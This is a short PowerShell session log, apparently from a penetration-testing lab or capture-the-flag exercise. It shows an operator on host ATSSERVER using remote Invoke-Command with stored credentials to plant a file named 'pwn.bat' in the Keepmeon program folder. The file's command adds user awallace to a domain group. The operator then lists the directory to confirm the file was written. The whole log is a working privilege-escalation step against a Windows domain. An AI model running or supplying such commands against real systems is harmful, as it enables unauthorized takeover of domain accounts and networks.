 PS C:\Users\jmorgan\Documents> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock {Set-Content -Path 'c:\program files\Keepmeon\pwn.bat' -Value 'net group site_admin awallace /add /domain'
}
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock {Set-Content -Path 'c:\program files\Keepmeon\pwn.bat' -Value 'net group site_admin awallace /add /domain'}
PS C:\Users\jmorgan\Documents> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command {ls 'c:\program files\keepmeon\pwn.bat'}
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command {ls 'c:\program files\keepmeon\pwn.bat'}
    Directory: C:\program files\keepmeon
Mode                 LastWriteTime         Length Name                               PSComputerName
----                 -------------         ------ ----                               --------------
-a----        19/03/2022     11:39             44 pwn.bat                            ATSSERVER
PS C:\Users\jmorgan\Documents>